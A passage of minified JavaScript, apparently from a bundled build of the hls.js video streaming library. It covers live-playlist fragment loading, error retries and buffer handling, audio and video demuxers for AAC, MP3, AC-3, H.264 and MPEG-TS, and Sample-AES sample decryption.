t=this.getFwdBufferInfoAtPos(this.mediaBuffer?this.mediaBuffer:this.media,i.nextStart,s);if(null!==t&&i.len+t.len>=r)return this.log(`buffer full after gaps in "${s}" playlist starting at sn: ${e.sn}`),null}return e}mapToInitFragWhenRequired(e){return null==e||!e.initSegment||null!=e&&e.initSegment.data||this.bitrateTest?e:e.initSegment}getNextPart(e,t,i){let s=-1,r=!1,a=!0;for(let l=0,n=e.length;l<n;l++){let n=e[l];if(a=a&&!n.independent,s>-1&&i<n.start)break;let o=n.loaded;o?s=-1:(r||n.independent||a)&&n.fragment===t&&(s=l),r=o}return s}loadedEndOfParts(e,t){let i=e[e.length-1];return i&&t>i.start&&i.loaded}getInitialLiveFragment(e,t){let i=this.fragPrevious,s=null;if(i){if(e.hasProgramDateTime&&(this.log(`Live playlist, switching playlist, load frag with same PDT: ${i.programDateTime}`),s=function(e,t,i){if(null===t||!Array.isArray(e)||!e.length||!ti(t)||t<(e[0].programDateTime||0)||t>=(e[e.length-1].endProgramDateTime||0))return null;i=i||0;for(let s=0;s<e.length;++s){let r=e[s];if(function(e,t,i){let s=1e3*Math.min(t,i.duration+(i.deltaPTS?i.deltaPTS:0));return(i.endProgramDateTime||0)-s>e}(t,i,r))return r}return null}(t,i.endProgramDateTime,this.config.maxFragLookUpTolerance)),!s){let a=i.sn+1;if(a>=e.startSN&&a<=e.endSN){let r=t[a-e.startSN];i.cc===r.cc&&(s=r,this.log(`Live playlist, switching playlist, load frag with next SN: ${s.sn}`))}if(!s){var r;r=i.cc,(s=sS(t,e=>e.cc<r?1:e.cc>r?-1:0))&&this.log(`Live playlist, switching playlist, load frag with same CC: ${s.sn}`)}}}else{let t=this.hls.liveSyncPosition;null!==t&&(s=this.getFragmentAtPosition(t,this.bitrateTest?e.fragmentEnd:e.edge,e))}return s}getFragmentAtPosition(e,t,i){let s,{config:r}=this,{fragPrevious:a}=this,{fragments:l,endSN:n}=i,{fragmentHint:o}=i,{maxFragLookUpTolerance:d}=r,u=i.partList,c=!!(r.lowLatencyMode&&null!=u&&u.length&&o);if(c&&o&&!this.bitrateTest&&(l=l.concat(o),n=o.sn),s=e<t?sT(a,l,e,e>t-d?0:d):l[l.length-1]){let e=s.sn-i.startSN,t=this.fragmentTracker.getState(s);if(("OK"===t||t===sN&&s.gap)&&(a=s),a&&s.sn===a.sn&&(!c||u[0].fragment.sn>s.sn)&&a&&s.level===a.level){let t=l[e+1];s=s.sn<n&&"OK"!==this.fragmentTracker.getState(t)?t:null}}return s}synchronizeToLiveEdge(e){let{config:t,media:i}=this;if(!i)return;let s=this.hls.liveSyncPosition,r=i.currentTime,a=e.fragments[0].start,l=e.edge,n=r>=a-t.maxFragLookUpTolerance&&r<=l;if(null!==s&&i.duration>s&&(r<s||!n)){let a=void 0!==t.liveMaxLatencyDuration?t.liveMaxLatencyDuration:t.liveMaxLatencyDurationCount*e.targetduration;(!n&&i.readyState<4||r<l-a)&&(this.loadedmetadata||(this.nextLoadPosition=s),i.readyState&&(this.warn(`Playback: ${r.toFixed(3)} is located too far from the end of live sliding playlist: ${l}, reset currentTime to : ${s.toFixed(3)}`),i.currentTime=s))}}alignPlaylists(e,t,i){let s=e.fragments.length;if(!s)return this.warn("No fragments in live playlist"),0;let r=e.fragments[0].start,a=!t,l=e.alignedSliding&&ti(r);if(a||!l&&!r){let{fragPrevious:r}=this;i&&(function(e,t,i){if(i&&(t.endCC>t.startCC||e&&e.cc<t.startCC)){let e=function(e,t){let i=e.fragments,s=t.fragments;if(!s.length||!i.length)return void tc.log("No fragments to align");let r=sH(i,s[0].cc);return r&&(!r||r.startPTS)?r:void tc.log("No frag in previous level to align on")}(i,t);e&&ti(e.start)&&(tc.log(`Adjusting PTS using last level due to CC increase within current level ${t.url}`),sW(e.start,t))}}(r,e,i),!e.alignedSliding&&i&&sq(e,i),e.alignedSliding||!i||e.skippedSegments||su(i,e));let a=e.fragments[0].start;return this.log(`Live playlist sliding: ${a.toFixed(2)} start-sn: ${t?t.startSN:"na"}->${e.startSN} prev-sn: ${r?r.sn:"na"} fragments: ${s}`),a}return r}waitForCdnTuneIn(e){return e.live&&e.canBlockReload&&e.partTarget&&e.tuneInGoal>Math.max(e.partHoldBack,3*e.partTarget)}setStartPosition(e,t){let i=this.startPosition;if(i<t&&(i=-1),-1===i||-1===this.lastCurrentTime){let s=null!==this.startTimeOffset,r=s?this.startTimeOffset:e.startTimeOffset;null!==r&&ti(r)?(i=t+r,r<0&&(i+=e.totalduration),i=Math.min(Math.max(t,i),t+e.totalduration),this.log(`Start time offset ${r} found in ${s?"multivariant":"media"} playlist, adjust startPosition to ${i}`),this.startPosition=i):e.live?i=this.hls.liveSyncPosition||t:this.startPosition=i=0,this.lastCurrentTime=i}this.nextLoadPosition=i}getLoadPosition(){let{media:e}=this,t=0;return this.loadedmetadata&&e?t=e.currentTime:this.nextLoadPosition&&(t=this.nextLoadPosition),t}handleFragLoadAborted(e,t){this.transmuxer&&"initSegment"!==e.sn&&e.stats.aborted&&(this.warn(`Fragment ${e.sn}${t?" part "+t.index:""} of level ${e.level} was aborted`),this.resetFragmentLoading(e))}resetFragmentLoading(e){this.fragCurrent&&(this.fragContextChanged(e)||this.state===s6)||(this.state=s4)}onFragmentOrKeyLoadError(e,t){if(t.chunkMeta&&!t.frag){let e=this.getCurrentContext(t.chunkMeta);e&&(t.frag=e.frag)}let i=t.frag;if(!i||i.type!==e||!this.levels)return;if(this.fragContextChanged(i)){var s;this.warn(`Frag load error must match current frag to retry ${i.url} > ${null==(s=this.fragCurrent)?void 0:s.url}`);return}let r=t.details===tn.FRAG_GAP;r&&this.fragmentTracker.fragBuffered(i,!0);let a=t.errorAction,{action:l,retryCount:n=0,retryConfig:o}=a||{};if(a&&5===l&&o){this.resetStartWhenNotLoaded(this.levelLastLoaded);let s=s_(o,n);this.warn(`Fragment ${i.sn} of ${e} ${i.level} errored with ${t.details}, retrying loading ${n+1}/${o.maxNumRetry} in ${s}ms`),a.resolved=!0,this.retryDate=self.performance.now()+s,this.state=s6}else if(o&&a){if(this.resetFragmentErrors(e),!(n<o.maxNumRetry))return void tc.warn(`${t.details} reached or exceeded max retry (${n})`);r||3===l||(a.resolved=!0)}else(null==a?void 0:a.action)===2?this.state=rr:this.state=ri;this.tickImmediate()}reduceLengthAndFlushBuffer(e){if(this.state===s7||this.state===re){let t=e.frag,i=e.parent,s=this.getFwdBufferInfo(this.mediaBuffer,i),r=s&&s.len>.5;r&&this.reduceMaxBufferLength(s.len,(null==t?void 0:t.duration)||10);let a=!r;return a&&this.warn(`Buffer full error while media.currentTime is not buffered, flush ${i} buffer`),t&&(this.fragmentTracker.removeFragment(t),this.nextLoadPosition=t.start),this.resetLoadingState(),a}return!1}resetFragmentErrors(e){e===iK&&(this.fragCurrent=null),this.loadedmetadata||(this.startFragRequested=!1),this.state!==s3&&(this.state=s4)}afterBufferFlushed(e,t,i){if(!e)return;let s=s$.getBuffered(e);this.fragmentTracker.detectEvictedFragments(t,s,i),this.state===rt&&this.resetLoadingState()}resetLoadingState(){this.log("Reset loading state"),this.fragCurrent=null,this.fragPrevious=null,this.state=s4}resetStartWhenNotLoaded(e){if(!this.loadedmetadata){this.startFragRequested=!1;let t=e?e.details:null;null!=t&&t.live?(this.startPosition=-1,this.setStartPosition(t,0),this.resetLoadingState()):this.nextLoadPosition=this.startPosition}}resetWhenMissingContext(e){this.warn(`The loading context changed while buffering fragment ${e.sn} of level ${e.level}. This chunk will not be buffered.`),this.removeUnbufferedFrags(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState()}removeUnbufferedFrags(e=0){this.fragmentTracker.removeFragmentsInRange(e,1/0,this.playlistType,!1,!0)}updateLevelTiming(e,t,i,s){var r;let a=i.details;if(!a)return void this.warn("level.details undefined");if(!Object.keys(e.elementaryStreams).reduce((t,r)=>{let l=e.elementaryStreams[r];if(l){let n=l.endPTS-l.startPTS;if(n<=0)return this.warn(`Could not parse fragment ${e.sn} ${r} duration reliably (${n})`),t||!1;let o=s?0:sd(a,e,l.startPTS,l.endPTS,l.startDTS,l.endDTS);return this.hls.trigger(ta.LEVEL_PTS_UPDATED,{details:a,level:i,drift:o,type:r,frag:e,start:l.startPTS,end:l.endPTS}),!0}return t},!1)&&(null==(r=this.transmuxer)?void 0:r.error)===null){let t=Error(`Found no media in fragment ${e.sn} of level ${e.level} resetting transmuxer to fallback to playlist timing`);if(0===i.fragmentError&&(i.fragmentError++,e.gap=!0,this.fragmentTracker.removeFragment(e),this.fragmentTracker.fragBuffered(e,!0)),this.warn(t.message),this.hls.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.FRAG_PARSING_ERROR,fatal:!1,error:t,frag:e,reason:`Found no media in msn ${e.sn} of level "${i.url}"`}),!this.hls)return;this.resetTransmuxer()}this.state=re,this.hls.trigger(ta.FRAG_PARSED,{frag:e,part:t})}resetTransmuxer(){this.transmuxer&&(this.transmuxer.destroy(),this.transmuxer=null)}recoverWorkerError(e){"demuxerWorker"===e.event&&(this.fragmentTracker.removeAllFragments(),this.resetTransmuxer(),this.resetStartWhenNotLoaded(this.levelLastLoaded),this.resetLoadingState())}set state(e){let t=this._state;t!==e&&(this._state=e,this.log(`${t}->${e}`))}get state(){return this._state}}class rl{constructor(){this.chunks=[],this.dataLength=0}push(e){this.chunks.push(e),this.dataLength+=e.length}flush(){let e,{chunks:t,dataLength:i}=this;return t.length?(e=1===t.length?t[0]:function(e,t){let i=new Uint8Array(t),s=0;for(let t=0;t<e.length;t++){let r=e[t];i.set(r,s),s+=r.length}return i}(t,i),this.reset(),e):new Uint8Array(0)}reset(){this.chunks.length=0,this.dataLength=0}}function rn(e="",t=9e4){return{type:e,id:-1,pid:-1,inputTimeScale:t,sequenceNumber:-1,samples:[],dropped:0}}class ro{constructor(){this._audioTrack=void 0,this._id3Track=void 0,this.frameIndex=0,this.cachedData=null,this.basePTS=null,this.initPTS=null,this.lastPTS=null}resetInitSegment(e,t,i,s){this._id3Track={type:"id3",id:3,pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0}}resetTimeStamp(e){this.initPTS=e,this.resetContiguity()}resetContiguity(){this.basePTS=null,this.lastPTS=null,this.frameIndex=0}canParse(e,t){return!1}appendFrame(e,t,i){}demux(e,t){let i;this.cachedData&&(e=id(this.cachedData,e),this.cachedData=null);let s=tH(e,0),r=s?s.length:0,a=this._audioTrack,l=this._id3Track,n=s?tq(s):void 0,o=e.length;for((null===this.basePTS||0===this.frameIndex&&ti(n))&&(this.basePTS=rd(n,t,this.initPTS),this.lastPTS=this.basePTS),null===this.lastPTS&&(this.lastPTS=this.basePTS),s&&s.length>0&&l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i4,duration:1/0});r<o;){if(this.canParse(e,r)){let t=this.appendFrame(a,e,r);t?(this.frameIndex++,this.lastPTS=t.sample.pts,r+=t.length,i=r):r=o}else tW(e,r)?(s=tH(e,r),l.samples.push({pts:this.lastPTS,dts:this.lastPTS,data:s,type:i4,duration:1/0}),r+=s.length,i=r):r++;if(r===o&&i!==o){let t=t$(e,i);this.cachedData?this.cachedData=id(this.cachedData,t):this.cachedData=t}}return{audioTrack:a,videoTrack:rn(),id3Track:l,textTrack:rn()}}demuxSampleAes(e,t,i){return Promise.reject(Error(`[${this}] This demuxer does not support Sample-AES decryption`))}flush(e){let t=this.cachedData;return t&&(this.cachedData=null,this.demux(t,0)),{audioTrack:this._audioTrack,videoTrack:rn(),id3Track:this._id3Track,textTrack:rn()}}destroy(){}}let rd=(e,t,i)=>ti(e)?90*e:9e4*t+(i?9e4*i.baseTime/i.timescale:0);function ru(e,t){return 255===e[t]&&(246&e[t+1])==240}function rc(e,t){return 1&e[t+1]?7:9}function rh(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function rm(e,t){return t+1<e.length&&ru(e,t)}function rf(e,t,i,s,r){if(!e.samplerate){let a=function(e,t,i,s){let r,a,l,n,o=navigator.userAgent.toLowerCase(),d=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];r=((192&t[i+2])>>>6)+1;let u=(60&t[i+2])>>>2;if(u>d.length-1){let t=Error(`invalid ADTS sampling index:${u}`);e.emit(ta.ERROR,ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.FRAG_PARSING_ERROR,fatal:!0,error:t,reason:t.message});return}return l=(1&t[i+2])<<2|(192&t[i+3])>>>6,tc.log(`manifest codec:${s}, ADTS type:${r}, samplingIndex:${u}`),/firefox/i.test(o)?u>=6?(r=5,n=[,,,,],a=u-3):(r=2,n=[,,],a=u):-1!==o.indexOf("android")?(r=2,n=[,,],a=u):(r=5,n=[,,,,],s&&(-1!==s.indexOf("mp4a.40.29")||-1!==s.indexOf("mp4a.40.5"))||!s&&u>=6?a=u-3:((s&&-1!==s.indexOf("mp4a.40.2")&&(u>=6&&1===l||/vivaldi/i.test(o))||!s&&1===l)&&(r=2,n=[,,]),a=u)),n[0]=r<<3,n[0]|=(14&u)>>1,n[1]|=(1&u)<<7,n[1]|=l<<3,5===r&&(n[1]|=(14&a)>>1,n[2]=(1&a)<<7,n[2]|=8,n[3]=0),{config:n,samplerate:d[u],channelCount:l,codec:"mp4a.40."+r,manifestCodec:s}}(t,i,s,r);a&&(e.config=a.config,e.samplerate=a.samplerate,e.channelCount=a.channelCount,e.codec=a.codec,e.manifestCodec=a.manifestCodec,tc.log(`parsed codec:${e.codec}, rate:${a.samplerate}, channels:${a.channelCount}`))}}function rg(e,t,i,s,r){let a,l=s+r*(9216e4/e.samplerate),n=function(e,t){let i=rc(e,t);if(t+i<=e.length){let s=rh(e,t)-i;if(s>0)return{headerLength:i,frameLength:s}}}(t,i);if(n){let{frameLength:s,headerLength:r}=n,o=r+s,d=Math.max(0,i+o-t.length);d?(a=new Uint8Array(o-r)).set(t.subarray(i+r,t.length),0):a=t.subarray(i+r,i+o);let u={unit:a,pts:l};return d||e.samples.push(u),{sample:u,length:o,missing:d}}let o=t.length-i;return(a=new Uint8Array(o)).set(t.subarray(i,t.length),0),{sample:{unit:a,pts:l},length:o,missing:-1}}let rp=null,r_=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],ry=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],rv=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],rS=[0,1,1,4];function rT(e,t,i,s,r){if(i+24>t.length)return;let a=rx(t,i);if(a&&i+a.frameLength<=t.length){let l=s+r*(9e4*a.samplesPerFrame/a.sampleRate),n={unit:t.subarray(i,i+a.frameLength),pts:l,dts:l};return e.config=[],e.channelCount=a.channelCount,e.samplerate=a.sampleRate,e.samples.push(n),{sample:n,length:a.frameLength,missing:0}}}function rx(e,t){let i=e[t+1]>>3&3,s=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==i&&0!==r&&15!==r&&3!==a){let l=e[t+2]>>1&1,n=e[t+3]>>6,o=1e3*r_[14*(3===i?3-s:3===s?3:4)+r-1],d=ry[3*(3===i?0:2===i?1:2)+a],u=rv[i][s],c=rS[s],h=Math.floor(u*o/d+l)*c;if(null===rp){let e=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);rp=e?parseInt(e[1]):0}return rp&&rp<=87&&2===s&&o>=224e3&&0===n&&(e[t+3]=128|e[t+3]),{sampleRate:d,channelCount:3===n?1:2,frameLength:h,samplesPerFrame:8*u*c}}}function rb(e,t){return 255===e[t]&&(224&e[t+1])==224&&(6&e[t+1])!=0}function rE(e,t){return t+1<e.length&&rb(e,t)}function rk(e,t){if(t+1<e.length&&rb(e,t)){let i=rx(e,t),s=4;null!=i&&i.frameLength&&(s=i.frameLength);let r=t+s;return r===e.length||rE(e,r)}return!1}let rC=/\/emsg[-/]ID3/i,rw=(e,t)=>{let i=0,s=5;t+=5;let r=new Uint32Array(1),a=new Uint32Array(1),l=new Uint8Array(1);for(;s>0;){l[0]=e[t];let n=Math.min(s,8),o=8-n;a[0]=0xff000000>>>24+o<<o,r[0]=(l[0]&a[0])>>o,i=i?i<<n|r[0]:r[0],t+=1,s-=n}return i};function rL(e,t,i,s,r){if(i+8>t.length||11!==t[i]||119!==t[i+1])return -1;let a=t[i+4]>>6;if(a>=3)return -1;let l=[48e3,44100,32e3][a],n=63&t[i+4],o=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*n+a];if(i+o>t.length)return -1;let d=t[i+6]>>5,u=0;2===d?u+=2:(1&d&&1!==d&&(u+=2),4&d&&(u+=2));let c=(t[i+6]<<8|t[i+7])>>12-u&1,h=[2,1,2,3,3,4,4,5][d]+c,m=t[i+5]>>3,f=7&t[i+5],g=new Uint8Array([a<<6|m<<1|f>>2,(3&f)<<6|d<<3|c<<2|n>>4,n<<4&224]),p=t.subarray(i,i+o);return e.config=g,e.channelCount=h,e.samplerate=l,e.samples.push({unit:p,pts:s+1536/l*9e4*r}),o}class rA{constructor(){this.VideoSample=null}createVideoSample(e,t,i,s){return{key:e,frame:!1,pts:t,dts:i,units:[],debug:s,length:0}}getLastNalUnit(e){var t;let i,s=this.VideoSample;if(s&&0!==s.units.length||(s=e[e.length-1]),null!=(t=s)&&t.units){let e=s.units;i=e[e.length-1]}return i}pushAccessUnit(e,t){if(e.units.length&&e.frame){if(void 0===e.pts){let i=t.samples,s=i.length;if(!s)return void t.dropped++;{let t=i[s-1];e.pts=t.pts,e.dts=t.dts}}t.samples.push(e)}e.debug.length&&tc.log(e.pts+"/"+e.dts+":"+e.debug)}}class rI{constructor(e){this.data=void 0,this.bytesAvailable=void 0,this.word=void 0,this.bitsAvailable=void 0,this.data=e,this.bytesAvailable=e.byteLength,this.word=0,this.bitsAvailable=0}loadWord(){let e=this.data,t=this.bytesAvailable,i=e.byteLength-t,s=new Uint8Array(4),r=Math.min(4,t);if(0===r)throw Error("no bytes available");s.set(e.subarray(i,i+r)),this.word=new DataView(s.buffer).getUint32(0),this.bitsAvailable=8*r,this.bytesAvailable-=r}skipBits(e){let t;e=Math.min(e,8*this.bytesAvailable+this.bitsAvailable),this.bitsAvailable>e||(e-=this.bitsAvailable,t=e>>3,e-=t<<3,this.bytesAvailable-=t,this.loadWord()),this.word<<=e,this.bitsAvailable-=e}readBits(e){let t=Math.min(this.bitsAvailable,e),i=this.word>>>32-t;if(e>32&&tc.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=t,this.bitsAvailable>0)this.word<<=t;else if(this.bytesAvailable>0)this.loadWord();else throw Error("no bits available");return(t=e-t)>0&&this.bitsAvailable?i<<t|this.readBits(t):i}skipLZ(){let e;for(e=0;e<this.bitsAvailable;++e)if((this.word&0x80000000>>>e)!=0)return this.word<<=e,this.bitsAvailable-=e,e;return this.loadWord(),e+this.skipLZ()}skipUEG(){this.skipBits(1+this.skipLZ())}skipEG(){this.skipBits(1+this.skipLZ())}readUEG(){let e=this.skipLZ();return this.readBits(e+1)-1}readEG(){let e=this.readUEG();return 1&e?1+e>>>1:-1*(e>>>1)}readBoolean(){return 1===this.readBits(1)}readUByte(){return this.readBits(8)}readUShort(){return this.readBits(16)}readUInt(){return this.readBits(32)}skipScalingList(e){let t=8,i=8;for(let s=0;s<e;s++)0!==i&&(i=(t+this.readEG()+256)%256),t=0===i?t:i}readSPS(){let e,t,i,s=0,r=0,a=0,l=0,n=this.readUByte.bind(this),o=this.readBits.bind(this),d=this.readUEG.bind(this),u=this.readBoolean.bind(this),c=this.skipBits.bind(this),h=this.skipEG.bind(this),m=this.skipUEG.bind(this),f=this.skipScalingList.bind(this);n();let g=n();if(o(5),c(3),n(),m(),100===g||110===g||122===g||244===g||44===g||83===g||86===g||118===g||128===g){let e=d();if(3===e&&c(1),m(),m(),c(1),u())for(i=0,t=3!==e?8:12;i<t;i++)u()&&f(i<6?16:64)}m();let p=d();if(0===p)d();else if(1===p)for(c(1),h(),h(),e=d(),i=0;i<e;i++)h();m(),c(1);let _=d(),y=d(),v=o(1);0===v&&c(1),c(1),u()&&(s=d(),r=d(),a=d(),l=d());let S=[1,1];if(u()&&u())switch(n()){case 1:S=[1,1];break;case 2:S=[12,11];break;case 3:S=[10,11];break;case 4:S=[16,11];break;case 5:S=[40,33];break;case 6:S=[24,11];break;case 7:S=[20,11];break;case 8:S=[32,11];break;case 9:S=[80,33];break;case 10:S=[18,11];break;case 11:S=[15,11];break;case 12:S=[64,33];break;case 13:S=[160,99];break;case 14:S=[4,3];break;case 15:S=[3,2];break;case 16:S=[2,1];break;case 255:S=[n()<<8|n(),n()<<8|n()]}return{width:Math.ceil((_+1)*16-2*s-2*r),height:(2-v)*(y+1)*16-(v?2:4)*(a+l),pixelRatio:S}}readSliceType(){return this.readUByte(),this.readUEG(),this.readUEG()}}class rR extends rA{parseAVCPES(e,t,i,s,r){let a,l=this.parseAVCNALu(e,i.data),n=this.VideoSample,o=!1;i.data=null,n&&l.length&&!e.audFound&&(this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"")),l.forEach(s=>{var l,d,u,c;switch(s.type){case 1:{let t=!1;a=!0;let r=s.data;if(o&&r.length>4){let e=new rI(r).readSliceType();(2===e||4===e||7===e||9===e)&&(t=!0)}t&&null!=(d=n)&&d.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.frame=!0,n.key=t;break}case 5:a=!0,null!=(l=n)&&l.frame&&!n.key&&(this.pushAccessUnit(n,e),n=this.VideoSample=null),n||(n=this.VideoSample=this.createVideoSample(!0,i.pts,i.dts,"")),n.key=!0,n.frame=!0;break;case 6:a=!0,ic(s.data,1,i.pts,t.samples);break;case 7:{a=!0,o=!0;let t=s.data,i=new rI(t).readSPS();if(!e.sps||e.width!==i.width||e.height!==i.height||(null==(u=e.pixelRatio)?void 0:u[0])!==i.pixelRatio[0]||(null==(c=e.pixelRatio)?void 0:c[1])!==i.pixelRatio[1]){e.width=i.width,e.height=i.height,e.pixelRatio=i.pixelRatio,e.sps=[t],e.duration=r;let s=t.subarray(1,4),a="avc1.";for(let e=0;e<3;e++){let t=s[e].toString(16);t.length<2&&(t="0"+t),a+=t}e.codec=a}break}case 8:a=!0,e.pps=[s.data];break;case 9:a=!0,e.audFound=!0,n&&this.pushAccessUnit(n,e),n=this.VideoSample=this.createVideoSample(!1,i.pts,i.dts,"");break;case 12:a=!0;break;default:a=!1,n&&(n.debug+="unknown NAL "+s.type+" ")}n&&a&&n.units.push(s)}),s&&n&&(this.pushAccessUnit(n,e),this.VideoSample=null)}parseAVCNALu(e,t){let i,s,r,a=t.byteLength,l=e.naluState||0,n=l,o=[],d=0,u=-1,c=0;for(-1===l&&(u=0,c=31&t[0],l=0,d=1);d<a;){if(i=t[d++],!l){l=+!i;continue}if(1===l){l=2*!i;continue}if(i)if(1===i){if(s=d-l-1,u>=0){let e={data:t.subarray(u,s),type:c};o.push(e)}else{let i=this.getLastNalUnit(e.samples);i&&(n&&d<=4-n&&i.state&&(i.data=i.data.subarray(0,i.data.byteLength-n)),s>0&&(i.data=id(i.data,t.subarray(0,s)),i.state=0))}d<a?(r=31&t[d],u=d,c=r,l=0):l=-1}else l=0;else l=3}if(u>=0&&l>=0){let e={data:t.subarray(u,a),type:c,state:l};o.push(e)}if(0===o.length){let i=this.getLastNalUnit(e.samples);i&&(i.data=id(i.data,t))}return e.naluState=l,o}}class rM{constructor(e,t,i){this.keyData=void 0,this.decrypter=void 0,this.keyData=i,this.decrypter=new s1(t,{removePKCS7Padding:!1})}decryptBuffer(e){return this.decrypter.decrypt(e,this.keyData.key.buffer,this.keyData.iv.buffer)}decryptAacSample(e,t,i){let s=e[t].unit;if(s.length<=16)return;let r=s.subarray(16,s.length-s.length%16),a=r.buffer.slice(r.byteOffset,r.byteOffset+r.length);this.decryptBuffer(a).then(r=>{let a=new Uint8Array(r);s.set(a,16),this.decrypter.isSync()||this.decryptAacSamples(e,t+1,i)})}decryptAacSamples(e,t,i){for(;;t++){if(t>=e.length)return void i();if(!(e[t].unit.length<32)&&(this.decryptAacSample(e,t,i),!this.decrypter.isSync()))return}}getAvcEncryptedData(e){let t=new Int8Array(16*Math.floor((e.length-48)/160)+16),i=0;for(let s=32;s<e.length-16;s+=160,i+=16)t.set(e.subarray(s,s+16),i);return t}getAvcDecryptedUnit(e,t){let i=new Uint8Array(t),s=0;for(let t=32;t<e.length-16;t+=160,s+=16)e.set(i.subarray(s,s+16),t);return e}decryptAvcSample(e,t,i,s,r){let a=ih(r.data),l=this.getAvcEncryptedData(a);this.decryptBuffer(l.buffer).then(l=>{r.data=this.getAvcDecryptedUnit(a,l),this.decrypter.isSync()||this.decryptAvcSamples(e,t,i+1,s)})}decryptAvcSamples(e,t,i,s){if(e instanceof Uint8Array)throw Error("Cannot decrypt samples of type Uint8Array");for(;;t++,i=0){if(t>=e.length)return void s();let r=e[t].units;for(;!(i>=r.length);i++){let a=r[i];if(!(a.data.length<=48)&&(1===a.type||5===a.type)&&(this.decryptAvcSample(e,t,i,s,a),!this.decrypter.isSync()))return}}}}class rD{constructor(e,t,i){this.observer=void 0,this.config=void 0,this.typeSupported=void 0,this.sampleAes=null,this.pmtParsed=!1,this.audioCodec=void 0,this.videoCodec=void 0,this._duration=0,this._pmtId=-1,this._videoTrack=void 0,this._audioTrack=void 0,this._id3Track=void 0,this._txtTrack=void 0,this.aacOverFlow=null,this.remainderData=null,this.videoParser=void 0,this.observer=e,this.config=t,this.typeSupported=i,this.videoParser=new rR}static probe(e){let t=rD.syncOffset(e);return t>0&&tc.warn(`MPEG2-TS detected but first sync word found @ offset ${t}`),-1!==t}static syncOffset(e){let t=e.length,i=Math.min(940,t-188)+1,s=0;for(;s<i;){let r=!1,a=-1,l=0;for(let n=s;n<t;n+=188)if(71===e[n]&&(t-n==188||71===e[n+188])){if(l++,-1===a&&0!==(a=n)&&(i=Math.min(a+18612,e.length-188)+1),r||(r=0===rO(e,n)),r&&l>1&&(0===a&&l>2||n+188>i))return a}else if(l)return -1;else break;s++}return -1}static createTrack(e,t){return{container:"video"===e||"audio"===e?"video/mp2t":void 0,type:e,id:t5[e],pid:-1,inputTimeScale:9e4,sequenceNumber:0,samples:[],dropped:0,duration:"audio"===e?t:void 0}}resetInitSegment(e,t,i,s){this.pmtParsed=!1,this._pmtId=-1,this._videoTrack=rD.createTrack("video"),this._audioTrack=rD.createTrack("audio",s),this._id3Track=rD.createTrack("id3"),this._txtTrack=rD.createTrack("text"),this._audioTrack.segmentCodec="aac",this.aacOverFlow=null,this.remainderData=null,this.audioCodec=t,this.videoCodec=i,this._duration=s}resetTimeStamp(){}resetContiguity(){let{_audioTrack:e,_videoTrack:t,_id3Track:i}=this;e&&(e.pesData=null),t&&(t.pesData=null),i&&(i.pesData=null),this.aacOverFlow=null,this.remainderData=null}demux(e,t,i=!1,s=!1){let r;i||(this.sampleAes=null);let a=this._videoTrack,l=this._audioTrack,n=this._id3Track,o=this._txtTrack,d=a.pid,u=a.pesData,c=l.pid,h=n.pid,m=l.pesData,f=n.pesData,g=null,p=this.pmtParsed,_=this._pmtId,y=e.length;if(this.remainderData&&(y=(e=id(this.remainderData,e)).length,this.remainderData=null),y<188&&!s)return this.remainderData=e,{audioTrack:l,videoTrack:a,id3Track:n,textTrack:o};let v=Math.max(0,rD.syncOffset(e));(y-=(y-v)%188)<e.byteLength&&!s&&(this.remainderData=new Uint8Array(e.buffer,y,e.buffer.byteLength-y));let S=0;for(let t=v;t<y;t+=188)if(71===e[t]){let s,y=!!(64&e[t+1]),S=rO(e,t);if((48&e[t+3])>>4>1){if((s=t+5+e[t+4])===t+188)continue}else s=t+4;switch(S){case d:y&&(u&&(r=rF(u))&&this.videoParser.parseAVCPES(a,o,r,!1,this._duration),u={data:[],size:0}),u&&(u.data.push(e.subarray(s,t+188)),u.size+=t+188-s);break;case c:if(y){if(m&&(r=rF(m)))switch(l.segmentCodec){case"aac":this.parseAACPES(l,r);break;case"mp3":this.parseMPEGPES(l,r);break;case"ac3":this.parseAC3PES(l,r)}m={data:[],size:0}}m&&(m.data.push(e.subarray(s,t+188)),m.size+=t+188-s);break;case h:y&&(f&&(r=rF(f))&&this.parseID3PES(n,r),f={data:[],size:0}),f&&(f.data.push(e.subarray(s,t+188)),f.size+=t+188-s);break;case 0:var T,x;y&&(s+=e[s]+1),_=this._pmtId=(31&(T=e)[(x=s)+10])<<8|T[x+11];break;case _:{y&&(s+=e[s]+1);let r=function(e,t,i,s,r){let a={audioPid:-1,videoPid:-1,id3Pid:-1,segmentVideoCodec:"avc",segmentAudioCodec:"aac"},l=(15&e[t+1])<<8|e[t+2],n=t+3+l-4,o=(15&e[t+10])<<8|e[t+11];for(t+=12+o;t<n;){let l=rO(e,t),n=(15&e[t+3])<<8|e[t+4];switch(e[t]){case 207:if(!s){rN("ADTS AAC");break}case 15:-1===a.audioPid&&(a.audioPid=l);break;case 